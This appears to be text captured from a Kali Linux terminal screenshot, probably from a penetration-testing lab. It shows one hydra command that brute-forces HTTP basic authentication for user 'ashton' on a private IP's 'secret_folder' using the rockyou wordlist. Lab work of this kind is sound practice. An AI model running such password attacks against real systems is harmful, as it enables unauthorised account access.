 Shell No. 1
File Actions Edit View Help
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder